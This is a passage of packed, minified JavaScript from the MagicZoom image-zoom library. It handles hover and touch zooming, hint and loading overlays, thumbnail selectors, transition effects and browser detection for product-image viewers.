X};j.1x("1I",j.5a)}N(g){N(("28"==M.P.2m||"1I"==M.P.2m)&&!$12(j).5z){j.5z=R(l,k){k.1X("1I",k.5z);N(!!M.1b){Q}$12(l).1K();M.c.1P=k.1P;M.c.1V.1Q=k.4X;M.2a(k.4J)}.39(M,j);j.1x("1I",j.5z)}Q}U i=c.$1z("a",{1P:j.4X});(M.P.5d!="")&&$12(j)[M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)?"2c":"5c"](M.P.5d);N(M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)){M.4j=j}i=1c;N(!j.3B){j.3B=R(m,l){l=m.eg||m.92();2C{34("a"!=l.3x.2N()){l=l.1v}}2V(k){Q}N(l.7d(m.5F())){Q}N(m.29=="35"){N(M.3z){4h(M.3z)}M.3z=X;Q}N(l.2e!=""){M.c.2e=l.2e}N(m.29=="28"){M.3z=4s(M.2J.1S(M,l.1P,l.4X,l.4J,l),M.P.9x)}1e{M.2J(l.1P,l.4X,l.4J,l)}}.39(M);j.1x(M.P.3C,j.3B);N(M.P.3C=="28"){j.1x("35",j.3B)}}j.1f({9w:"0",3F:"9p-3E"});N(M.P.9g){h=1z 9m();h.1Q=j.4X}N(M.P.9l){e=1z 9m();e.1Q=j.1P}M.2n.4W(j)}},M)},1K:R(f){2C{N(M.Y){M.Y.23()}M.4d();M.c.1X("6T",M.2Q);M.c.1X("35",M.2Q);N(c.V.3X){M.c.1X("9k",M.2Q);M.c.1X("5b",M.2Q)}N(1m===f&&M.1a){M.1a.T.23()}N(M.2g){M.2g.1K()}M.1t=1c;M.2f=X;N(M.2n!==1m){M.2n.2z(R(e){N(M.P.5d!=""){e.5c(M.P.5d)}N(1m===f){e.1X(M.P.3C,e.3B);N(M.P.3C=="28"){e.1X("35",e.3B)}e.3B=1c;e.1X("1I",e.5a);e.5a=1c}},M)}N(M.P.2L!=""&&$12(M.P.2L)){$12(M.P.2L).23();$12(M.P.2L).eo.5o($12(M.P.2L),$12(M.P.2L).eb);N(M.c.6W){M.c.2U(M.c.6W)}}N(M.P.3d){M.c.5c("9V");M.1b.T.22(1)}M.2g=1c;N(M.2p){M.c.2U(M.2p)}N(M.1s){M.1s.23()}N(1m===f){N(M.1s){M.c.2U(M.1s)}M.1s=1c;M.1h.3O();M.1b.3O();(M.1a&&M.1a.T)&&M.c.2U(M.1a.T);(M.Y&&M.Y.T)&&M.Y.T.1v.2U(M.Y.T);M.1a=1c;M.Y=1c;M.1h=1c;M.1b=1c;N(!M.P.58){M.c.1X("9i",c.$5p)}N(""===M.5s){M.c.dQ("1U")}1e{M.c.1U=M.5s}$12(13).1X("9v",M.6X)}N(M.55){4h(M.55);M.55=1c}M.2F=1c;M.c.6W=1c;M.2p=1c;N(M.c.2e==""){M.c.2e=M.c.9t}M.3g=-1}2V(g){}},2a:R(f,e){N(M.3g!=-1){Q}M.6U(X,f,(1c===e||1m===e))},2J:R(z,m,f,y){U g,C,e,j,v,h,E=1c,w=1c,k=M.4j,n,l,o,B,u,q,s,F,D,p;y=y||1c;N(c.2G()-M.3g<4w||M.3g==-1||M.69){M.3z&&4h(M.3z);g=4w-c.2G()+M.3g;N(M.3g==-1){g=4w}M.3z=4s(M.2J.1S(M,z,m,f,y),g);Q}N(y&&M.4j==y){Q}1e{M.4j=y}C=R(G){N(1m!=z){M.c.1P=z}N(1m===f){f=""}N(M.P.4u){f="x: "+M.P.x+"; y: "+M.P.y+"; "+f}N(1m!=m){M.1b.2J(m)}N(G!==1m){M.1b.2h(G)}};M.1b.3y();j=M.1b.S;v=M.1b.W;M.1K(19);N(M.P.3D!="X"&&1m!==m){M.69=19;U A=$12(M.c.5J(19)).1f({1A:"4b",17:0,18:0,S:""});U r=$12(M.c.1v).2v("S");U i=0;N("dU-9s"==$12(M.c.1v).2v("9s-dP")){i=(2d($12(M.c.1v).2v("1R-18"))||0)}U x=c.$1z("4C",{1U:M.c.1v.1U,"43":M.c.1v.2P}).2c("79-9T-9F").1f({1R:$12(M.c.1v).2v("1R"),S:r,"3L-18":"-"+r,"3b-S":$12(M.c.1v).2v("3b-S")});N("dO"===M.c.1v.3x.dJ()){x.1f({1R:0});M.c.1v.5o(x,M.c)}1e{M.c.1v.1v.5o(x,M.c.1v)}x.5t(A);c.V.2x&&x.1D();N(c.V.2y&&c.V.2y<8){$12(A.1V).22(1)}h=1z a.4c(A.1V);h.2J(m);N("7k"==M.P.3D){p=M.c.1P;l=M.2n.47(R(G){Q G.1P.2q(p)});l=(l[0])?$12(l[0].4x("5x")[0]||l[0]):M.1b.T;o=M.2n.47(R(G){Q G.1P.2q(z)});o=(o[0])?$12(o[0].4x("5x")[0]||o[0]):1c;N(1c==o){o=M.1b.T;l=M.1b.T}u=M.1b.T.3Z(),q=l.3Z(),s=o.3Z(),D=l.1D(),F=o.1D()}e=R(I){U G={},K={},J={},L=1c,H=1c;N(X===I){h.3O();$12(h.T).3s();h=1c;x.3s();M.69=X;N(w){w.8W="dN"}M.4j=k;M.2a(1c,k);Q}N(c.V.2y&&c.V.2y<8&&(j===h.S||0===h.S)){h.T.2O("1k",1);x.1D();h.3y()}N("7k"==M.P.3D){G.S=[j,D.S];G.W=[v,D.W];G.17=[u.17,q.17];G.18=[u.18,q.18];K.S=[F.S,h.S];K.W=[F.W,h.W];K.17=[s.17,u.17];x.1f({1R:""});A.22(0).1f({W:0,S:h.S,1A:"4b"});K.18=[s.18,A.3Z().18+2d(r)-i];J.S=[j,h.S];h.T.2B(c.27).1f({1A:"2r","z-2W":9X,18:K.18[0],17:K.17[0],S:K.S[0],W:K.W[0]});L=$12(M.c.1V.5J(X)).2B(c.27).1f({1A:"2r","z-2W":9U,18:G.18[0],17:G.17[0],2w:"4e"});H=M.c.2v("1Z-S")}1e{h.T.2B(M.c).1f({1A:"2r","z-2W":9X,1B:0,18:"1C",17:"1C",W:"24"});L=$12(M.c.1V.5J(X)).2B(M.c).1f({1A:"2r","z-2W":9U,18:"1C",17:"1C",2w:"4e",W:"24"});K={1B:[0,1]};N(j!=h.S||v!=h.W){J.S=K.S=G.S=[j,h.S];J.W=K.W=G.W=[v,h.W]}N(M.P.3D=="4E"){G.1B=[1,0]}}n=1z a.4c(L);n.2h($12(R(){$12(M.c.1V).1f({2w:"2j"});x.3s();N(1c!==H){M.c.2O("1Z-S",0)}1z c.6O([M.c,h.T,(L||M.c.1V)],{4r:M.P.9W,4o:R(){N(L){L.3s();L=1c}N(1c!==H){M.c.2O("1Z-S",H)}C.1L(M,R(){h.3O();$12(M.c.1V).1f({2w:"4e"});$12(h.T).3s();h=1c;N(G.1B){$12(M.c.1V).1f({1B:1})}M.69=X;M.2a(f,y);N(E){E.2o(10)}}.1S(M))}.1S(M)}).2a([J,K,G])}).1S(M))};h.2h(e.1S(M))}1e{C.1L(M,R(){M.c.1f({S:M.1b.S+"1i",W:M.1b.W+"1i"});M.2a(f,y);N(E){E.2o(10)}}.1S(M))}},65:R(f){U e,j,h,g;e=1c;j=[];f=f||"";N(""==f){1q(g 1J a.P){e=a.P[g];2R(c.26(a.63[g.2k()])){1p"9R":e=e.49().9O();1n;1p"73":N(!("1r"===g.2k()||"1u"===g.2k())||!/\\%$/i.1y(e)){e=2X(e)}1n;3h:1n}j[g.2k()]=e}}1e{h=$12(f.67(";"));h.2z(R(i){a.9M.2z(R(k){e=k.ar(i.5C());N(e){2R(c.26(a.63[e[1].2k()])){1p"9R":j[e[1].2k()]=e[4]==="19";1n;1p"73":j[e[1].2k()]=(("1r"===e[1].2k()||"1u"===e[1].2k())&&/\\%$/.1y(e[4]))?e[4]:2X(e[4]);1n;3h:j[e[1].2k()]=e[4]}}},M)},M)}N(X===j.3D){j.3D="X"}Q j},a5:R(){U f,e;N(!M.1a){M.1a={T:$12(1d.2Z("45")).2c("9V").1f({53:10,1A:"2r",3m:"2j"}).23(),S:20,W:20,7h:""};M.c.1M(M.1a.T);M.1a.7h=M.1a.T.2v("6N-4U")}N(M.P.4y){M.1a.T.1f({"1Z-S":"1C",9Y:"3h"})}M.1a.33=X;M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(!M.P.3d&&!M.P.58){M.1a.T.22(2X(M.P.1B/1H));N(M.1a.2s){M.1a.T.2U(M.1a.2s);M.1a.2s=1c}}1e{N(M.1a.2s){M.1a.2s.1Q=M.1b.T.1Q}1e{f=M.1b.T.5J(X);f.a0="48";M.1a.2s=$12(M.1a.T.1M(f)).1f({1A:"2r",53:5})}N(M.P.3d){M.1a.2s.1f(M.1b.T.1D());M.1a.T.22(1);N(c.V.2y&&c.V.2y<9){M.1a.2s.22(1)}}1e{N(M.P.58){M.1a.2s.22(0.al)}M.1a.T.22(2X(M.P.1B/1H))}}},4Y:R(h,f){N(!M.2f||h===1m||h.ax){Q X}N(!M.1a){Q X}U i=(/4N/i).1y(h.29)&&h.93.1w>1;U g=("5b"==h.29&&!h.9z);N((!M.3i||h.29!="35")&&!i){$12(h).1K()}N(f===1m){f=$12(h).4P()}N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}N(g||("35"==h.29&&M.c!==h.5F()&&!M.c.7d(h.5F()))||i||f.x>M.1t.1j||f.x<M.1t.18||f.y>M.1t.1g||f.y<M.1t.17){M.4d();Q X}M.4R=X;N(h.29=="35"||h.29=="5b"){Q X}N(M.P.3v&&!M.4a){Q X}N(!M.P.5V){f.x-=M.4Z;f.y-=M.52}N((f.x+M.1a.S/2)>=M.1t.1j){f.x=M.1t.1j-M.1a.S/2}N((f.x-M.1a.S/2)<=M.1t.18){f.x=M.1t.18+M.1a.S/2}N((f.y+M.1a.W/2)>=M.1t.1g){f.y=M.1t.1g-M.1a.W/2}N((f.y-M.1a.W/2)<=M.1t.17){f.y=M.1t.17+M.1a.W/2}M.P.x=f.x-M.1t.18;M.P.y=f.y-M.1t.17;N(M.2F===1c){M.2F=4s(M.7g,10)}N(c.1O(M.41)&&M.41){M.41=X;M.1s.23()}Q 19},21:R(i){N(i&&!M.2F){Q}U o,l,h,g,n,m,k,j,f,e=M.P,p=M.1a;o=p.S/2;l=p.W/2;p.T.1l.18=e.x-o+M.1b.1Z.18+"1i";p.T.1l.17=e.y-l+M.1b.1Z.17+"1i";N(M.P.3d){p.2s.1l.18="-"+(2X(p.T.1l.18)+p.36)+"1i";p.2s.1l.17="-"+(2X(p.T.1l.17)+p.36)+"1i"}h=(M.P.x-o)*(M.1h.S/M.1b.S);g=(M.P.y-l)*(M.1h.W/M.1b.W);N(M.1h.S-h<e.1r){h=M.1h.S-e.1r;N(h<0){h=0}}N(M.1h.W-g<M.4f){g=M.1h.W-M.4f;N(g<0){g=0}}N(1d.5G.aI=="aM"){h=(e.x+p.S/2-M.1b.S)*(M.1h.S/M.1b.S)}h=1o.38(h);g=1o.38(g);N(e.64===X||(!p.33)){M.1h.T.1l.18=(-h)+"1i";M.1h.T.1l.17=(-g)+"1i"}1e{n=2d(M.1h.T.1l.18);m=2d(M.1h.T.1l.17);k=(-h-n);j=(-g-m);N(!k&&!j){M.2F=1c;Q}k*=e.7w/1H;N(k<1&&k>0){k=1}1e{N(k>-1&&k<0){k=-1}}n+=k;j*=e.7w/1H;N(j<1&&j>0){j=1}1e{N(j>-1&&j<0){j=-1}}m+=j;M.1h.T.1l.18=n+"1i";M.1h.T.1l.17=m+"1i"}N(!p.33){N(M.2g){M.2g.1K();M.2g.P.4o=c.$F;M.2g.P.4r=e.9b;M.Y.T.22(0);M.2g.2a({1B:[0,1]})}N(/^(18|1j|17|1g)$/i.1y(e.1G)){M.Y.T.2B(c.27)}N(e.1G!="2i"){p.T.21()}M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(e.1G)&&!M.P.3K));N(e.3d){M.c.2O("6N-4U",M.1a.7h);M.1b.T.22(2X((1H-e.1B)/1H))}p.33=19}N(M.2F){M.2F=4s(M.7g,8Y/e.4G)}},6f:R(m){U f=M.9e(5),e=M.1b.T.5P(),j=M.P.1G,i=M.Y,g=M.P.4g,n=i.T.1D(),l=i.4H,h=i.4K,k={18:i.4K,17:i.4H};N("2i"===j||M.Y.3q){Q k}m||(m=X);i.5Y+=(e[i.3A.2A]-M.5Q[i.3A.2A])/i.3A.4l;i.2t+=(e[i.3G.2A]-M.5Q[i.3G.2A])/i.3G.4l;M.5Q=e;k.18=h=i.5Y;k.17=l=i.2t;N(m){N("18"==j||"1j"==j){N("18"==j&&f.18>h){k.18=(e.18-f.18>=n.S)?(e.18-n.S-2):(f.1j-e.1j-2>e.18-f.18-2)?(e.1j+2):(e.18-n.S-2)}1e{N("1j"==j&&f.1j<h+n.S){k.18=(f.1j-e.1j>=n.S)?(e.1j+2):(e.18-f.18-2>f.1j-e.1j-2)?(e.18-n.S-2):(e.1j+2)}}}1e{N("17"==j||"1g"==j){k.18=1o.3b(f.18+2,1o.9G(f.1j,h+n.S)-n.S);N("17"==j&&f.17>l){k.17=(e.17-f.17>=n.W)?(e.17-n.W-2):(f.1g-e.1g-2>e.17-f.17-2)?(e.1g+2):(e.17-n.W-2)}1e{N("1g"==j&&f.1g<l+n.W){k.17=(f.1g-e.1g>=n.W)?(e.1g+2):(e.17-f.17-2>f.1g-e.1g-2)?(e.17-n.W-2):(e.1g+2)}}}}}Q k},9e:R(g){g=g||0;U f=(c.V.3X)?{S:13.9r,W:13.9q}:$12(13).1D(),e=$12(13).61();Q{18:e.x+g,1j:e.x+f.S-g,17:e.y+g,1g:e.y+f.W-g}},9u:R(i){N(!M.1b||!M.1b.1T){Q}U g,f,h={S:M.1b.S,W:M.1b.W};M.1b.3y();N(M.Y.3q){f=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*f.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*f.W}}1e{N("2i"===M.P.1G){M.P.1r=M.1b.S;M.P.1u=M.1b.W}1e{N(/%$/i.1y(M.Y.3J)){M.P.1r*=M.1b.S/h.S}N(/%$/i.1y(M.Y.3I)){M.P.1u*=M.1b.W/h.W}}}g=M.Y.2M.1D();M.4f=M.P.1u-g.W;N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"});N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r,W:M.P.1u})}N(M.P.3d&&M.1a.2s){M.1a.2s.1f(M.1b.T.1D())}M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(M.1a.33){M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(M.P.1G)&&!M.P.3K));M.P.x*=M.1b.S/h.S;M.P.y*=M.1b.W/h.W;M.21()}},4n:R(f,g){f=(c.1O(f))?f:19;M.4R=19;N(!M.1h){M.57();Q}N(M.P.3R){Q}M.2f=19;N(f){N(c.1O(g)){M.4Y(g);Q}N(!M.P.4u){M.P.x=M.1b.S/2;M.P.y=M.1b.W/2}M.21()}},4d:R(){U e=M.1a&&M.1a.33;N(M.2F){4h(M.2F);M.2F=1c}N(!M.P.3K&&M.1a&&M.1a.33){M.1a.33=X;M.1a.T.23();N(M.2g){M.2g.1K();M.2g.P.4o=M.Y.9n;M.2g.P.4r=M.P.9h;U f=M.Y.T.4i("1B");M.2g.2a({1B:[f,0]})}1e{M.Y.23()}N(M.P.3d){M.c.2O("6N-4U","");M.1b.T.22(1)}}M.1t=1c;N(M.P.42){M.2f=X}N(M.P.3v){M.4a=X}N(M.1s){M.41=19;M.1s.21()}},6x:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),j=c.2G();N(3==f){Q 19}N(h){N(i.4S.1w>1){Q}M.c.6w("3N:3c:99",{1U:i.4S[0].8Z,x:i.4S[0].6h,y:i.4S[0].6q,9f:j});N(M.1h&&M.1h.1T&&!M.2f){Q}}N(!(h&&i.93.1w>1)){$12(i).1K()}N("1I"==M.P.2m&&!M.1b){M.46=i;M.57();Q}N("28"==M.P.2m&&!M.1b&&(i.29=="28"||i.29=="6D")){M.46=i;M.57();M.c.1X("28",M.56);Q}N(M.P.3R){Q}N(M.1b&&!M.1h.1T){Q}N(M.1h&&M.P.9a&&M.2f&&!h){M.2f=X;M.4d();Q}N(M.1h&&!M.2f){M.4n(19,i);i.5O&&i.5O()}N(M.2f&&M.P.3v){M.4a=19;N(!M.P.5V){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}U g=i.4P();M.4Z=g.x-M.P.x-M.1t.18;M.52=g.y-M.P.y-M.1t.17;N(1o.a7(M.4Z)>M.1a.S/2||1o.a7(M.52)>M.1a.W/2){M.4a=X;Q}}1e{M.4Y(i)}}},6C:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),k=c.2G(),j=1c,g=M.P.4u;N(3==f){Q 19}N(h){j=M.c.31("3N:3c:99");N(!j||i.4S.1w>1){Q}N(j.1U==i.5X[0].8Z&&k-j.9f<=5W&&1o.bL(1o.3n(i.5X[0].6h-j.x,2)+1o.3n(i.5X[0].6q-j.y,2))<=15){N(M.1h&&M.1h.1T&&!M.2f){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}M.P.4u=19;M.P.x=i.4P().x-M.1t.18;M.P.y=i.4P().y-M.1t.17;M.4n(19);M.P.4u=g;M.P.3v&&(M.4a=19);M.4Z=0;M.52=0;i.9z=19;i.bu=19;i.5O&&i.5O()}$12(i).1K();Q}}1e{$12(i).1K();N(M.P.3v){M.4a=X}}}};N(c.V.2D){2C{1d.bt("bw",X,19)}2V(b){}}$12(1d).1x("3V",R(){c.a3(".79-9T-9F","3L-1j: 0 !2S;3L-17: 0 !2S;3L-1g: 0 !2S;1R-17: 0 !2S;1R-1g: 0 !2S;1Z: 0 !2S;1A: 4b  !2S;W: 0 !2S;9G-W: 0 !2S;z-2W: -1;7j: 3M !2S;1B: 0;","79-76");$12(1d).1x("6T",a.9A);a.6M()});Q a})(4D);',62,894,'||||||||||||||||||||||||||||||||||||||||||||||||this|if||options|return|function|width|self|var|j21|height|false|z46||||mjs|window||||top|left|true|z4|z7|null|document|else|j6|bottom|z1|px|right|zoom|style|undefined|break|Math|case|for|zoomWidth|hint|z6|zoomHeight|parentNode|length|je1|test|new|position|opacity|0px|j7|arguments|extend|zoomPosition|100|click|in|stop|call|appendChild|prototype|defined|href|src|padding|j24|ready|id|firstChild|prefix|je2|fullScreen|border||show|j23|hide|auto||j1|body|mouseover|type|start|Element|j2|parseInt|title|z30|z2|load|inner|hidden|j22|onready|initializeOn|selectors|j27|z3|has|absolute|z42|z21|FX|j5|visibility|webkit|ieMode|j14|edge|j32|try|trident|getDoc|z44|now|capable|parent|update|J_TYPE|hotspots|z41|toLowerCase|j6Prop|className|z43Bind|switch|important|constructor|removeChild|catch|index|parseFloat|instanceof|createElement||j29|apply|z38|while|mouseout|borderWidth|typeof|round|j16|timer|max|event|opacityReverse|engine|zooms|z28|default|divTag|z9|showTitle|Array|overflow|pow|styles|contains|custom|init|j33|nodeType|J_UUID|dragMode|Transition|tagName|z13|z35|adjustX|z34|selectorsChange|selectorsEffect|block|display|adjustY|version|initHeight|initWidth|alwaysShowZoom|margin|none|magiczoom|unload|Class|detach|disableZoom|replace|backCompat|requestAnimationFrame|domready|_tmpp|touchScreen|css3Transformations|j8||hintVisible|clickToActivate|class|array|DIV|initMouseEvent|filter|on|toString|z45|relative|z47|pause|visible|zoomViewHeight|zoomDistance|clearTimeout|j19|lastSelector|j17|ratio|Doc|activate|onComplete|string|render|duration|setTimeout|match|preservePosition|getElementsByClassName|300|byTag|entireImage|css3Animation|storage|J_EUID|div|magicJS|fade|loading|fps|initTopPos|shift|rel|initLeftPos|zoomAlign|_cleanup|touch|forceAnimation|j15|hintText|activatedEx|targetTouches|z23|color|getElementsByTagName|push|rev|z43|ddx||currentStyle|ddy|zIndex|continue|z24|z14|z18|rightClick|events|z36|touchend|j3|selectorsClass|showLoading|firstRun|button|100000px|center|scrollLeft|naturalHeight|scrollTop|delete|callee|insertBefore|Ff|_event_prefix_|createEvent|originId|append|hasOwnProperty|hintPosition|cancelAnimationFrame|img|createTextNode|clickInitZoom|head|kill|j26|9_|z10|getRelated|documentElement|titleSource|z0|cloneNode|complete|speed|naturalWidth|enabled|stopImmediatePropagation|j9|z7Rect|compatMode|features|exOptions|getButton|moveOnClick|200|changedTouches|lastLeftPos|readyState||j10|getBox|defaults|smoothing|z37|z11|split|element|ufx|implement|getStorage|loop|Bottom|random|adjustPosition|floor|clientX|z20|caller|trident4|onErrorHandler|PI|thumbChange|RegExp|z26|clientY|loadingPositionX|loadingPositionY|win|el_arr|z1Holder|j30|mousedown|String|transform|uuid|request|mouseup|touchstart|Event|calc|platform|query|startTime|HTMLElement|stopAnimation|loopBind|refresh|background|PFX|size|navigator|cos|Left|mousemove|construct|Right|z33|resizeBind|item|J_EXTENDED|styleSheets|z15|Function|number|presto||css|_event_add_|indexOf|mz|to|preventDefault|_event_del_|hasChild|insertRule|IMG|z16|bgColor|j13|float|pounce|ms|effect|throw|MagicZoom|object|defaultView|changeContent|styleFloat|400|Top|shadow|smoothingSpeed|MagicJS|bounceIn|found|not|preload|Zoom|elasticIn|zoomIn|1px|onError|fit|dissolve|initialize|text|tl|change|styles_arr|getBoundingClientRect|XMLHttpRequest|xpath|gecko|Khtml|Moz|mozCancelAnimationFrame|Webkit|localStorage|chrome|cancel|cancelFullScreen|CancelFullScreen|errorEventName|changeEventName|documentMode|900|backcompat|android|textnode|date|forEach|nativize|Date|UUID|toArray|charAt|concat|od|hone|ip|opera|DocumentTouch|phone|getComputedStyle|dashize|interval|finishTime|transition|onStart|doc|420|wrap|roundCss|onBeforeRender|quadIn|cubicIn|expoIn|sineIn|onAfterRender|set|j31|je3|getElementById|compareDocumentPosition|webkit419|setProps|Alpha|DXImageTransform|Microsoft|requestFullScreen|stopPropagation|raiseEvent|dispatchEvent|addEventListener|which|cancelBubble|relatedTarget|backIn|magic|state|loadingMsg|1000|identifier|blur|zoomFade|getTarget|touches|textAlign|cssClass|z29|hintOpacity|replaceChild|lastTap|clickToDeactivate|zoomFadeInSpeed|loadingOpacity|loadingClass|getViewPort|ts|preloadSelectorsSmall|zoomFadeOutSpeed|contextmenu|zoomWindowEffect|touchmove|preloadSelectorsBig|Image|z22|borderLeftWidth|inline|innerHeight|innerWidth|box|z5|onresize|resize|outline|selectorsMouseoverDelay|x7|continueAnimation|z8|tr|setupHint|500|clickToInitialize|clone|min|matchMedia|Width|holder|error|abort|z39|ios|j18|big|fitZoomWindow|boolean|glow|tmp|5000|MagicZoomPup|selectorsEffectSpeed|5001|cursor|innerHTML|unselectable|hintClass|tc|insertCSS|resizeTimer|z27|z17|abs|z19|postMessage|performance|210|msPerformance||khtml|offsetHeight|j11|clientTop|offsetWidth|setAttribute|filters|009|progid|clientLeft|offsetLeft|childNodes|enclose|exec|innerText|html|offsetTop|offsetParent|hasLayout|skipAnimation|moz|fullscreenchange|fullscreenerror|181|190|419|192|191|webkitIsFullScreen|FullScreen|dir|cssFloat|j19s|getPropertyValue|rtl|RequestFullScreen|j4|525|animationName|tablet|avantgo|bada|blackberry|mobile|ontouchstart|evaluate|air|runtime|querySelector|blazer|compal|kindle|lge|maemo|midp|iris|iemobile|elaine|fennec|hiptop||userAgent|setInterval|UIEvent|KeyboardEvent|KeyEvent|regexp|MouseEvent|Object||v2|exists|collection|slice|getTime||toFloat|execCommand|zoomActivation|j28|BackgroundImageCache|toUpperCase|addCSS|map|eq|mmp|netfront|mozRequestAnimationFrame|webkitRequestAnimationFrame|oRequestAnimationFrame|msRequestAnimationFrame|other|linux|unknown|webos|sqrt|mac|oCancelAnimationFrame|msCancelAnimationFrame|applicationCache|260|250|220|270|AnimationName|webkitCancelRequestAnimationFrame|Transform|j20|taintEnabled|WebKitPoint|plucker|pocket|psp|symbian|re|ixi|ob|palm|os|treo|up||xiino|ActiveXObject||getBoxObjectFor|mozInnerScreenY|xda|windows|link|vodafone|wap|211|clientWidth|v4|MagicZoomHint|Loading|MagicZoomLoading|trident900|addRule|MagicBoxShadow|join|cssRules|reverse|distance|always|preserve|deactivate|move|mode|align|screen|drag|styleSheet|sheet|bounceOut|line|Tahoma|2em|elasticOut|618|backOut|101|iframe|fontWeight|IFRAME|MagicBoxGlow|stylesId|javascript|frameBorder|fontSize|3px|MagicZoomHeader|10002|source|Magic|matches|767px|Invalid|user|select|MagicZoomPlus|lastChild|zoomOut|getXY|_new|static|z12|10000px|temporary|10000|fromCharCode|charCodeAt|sMagicZoom|disable|thumb||textDecoration|delay|hand|msg|out|MagicZoomBigImageCont|ie|gecko181|selectstart|callout|entire|image|small|tap|MozUserSelect|transparent|highlight|cubicOut|fontFamily|detachEvent|toLocaleLowerCase|attachEvent|quadOut|toElement|inz30|td|sizing|removeAttribute|fireEvent|eventType|createEventObject|content|initEvent|fromElement|srcElement|pageYOffset|j12|pageXOffset|clientHeight|DOMElement|presto925|scrollWidth|scrollHeight|pageY|target|pageX|returnValue|byClass|z32|removeEventListener|expoOut|z25|DOMContentLoaded|currentTarget|curFrame|translateZ|clearInterval|linear||doScroll|sineOut|z31|loaded'.split('|'),0,{}))
